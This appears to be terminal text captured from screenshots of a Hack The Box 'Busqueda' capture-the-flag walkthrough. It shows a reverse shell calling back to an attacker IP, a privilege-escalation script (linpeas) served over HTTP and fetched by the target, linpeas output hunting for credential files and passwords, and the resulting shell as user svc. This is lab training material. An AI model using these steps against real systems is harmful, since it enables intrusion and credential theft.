 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
/usr/share/dns/root.key
/usr/share/doc/git/contrib/credential
/usr/share/doc/git/contrib/credential/gnome-keyring/git-credential-gnome-keyring.c
/usr/share/doc/git/contrib/credential/libsecret/git-credential-libsecret.c
/usr/share/doc/git/contrib/credential/netrc/git-credential-netrc.perl
/usr/share/doc/git/contrib/credential/netrc/t-git-credential-netrc.sh
/usr/share/doc/git/contrib/credential/osxkeychain/git-credential-osxkeychain.c
/usr/share/doc/git/contrib/credential/wincred/git-credential-wincred.c
/usr/share/icons/Adwaita/scalable/status/dialog-password-symbolic.svg
/usr/share/icons/Humanity/apps/24/password.png
/usr/share/icons/Humanity/apps/48/password.svg
/usr/share/icons/Humanity/status/16/dialog-password.png
/usr/share/icons/Humanity/status/24/dialog-password.png
/usr/share/icons/Humanity/status/48/dialog-password.svg
/usr/share/man/man1/git-credential.1.gz
/usr/share/man/man1/git-credential-cache.1.gz
╔══════════╣ Checking for TTY (sudo/su) passwords in audit logs
╔══════════╣ Searching passwords inside logs (limit 70)
svc@busqueda:/dev/shm$
svc@busqueda:/dev/shm$
svc@busqueda:/dev/shm$ cd
svc@busqueda:~$ ls
full-checkup.sh.1  gitea.py  snap  user.txt
svc@busqueda:~$
[busqueda]0:main* 1:zsh- "openlearnsec" 07:34 26-Aug-24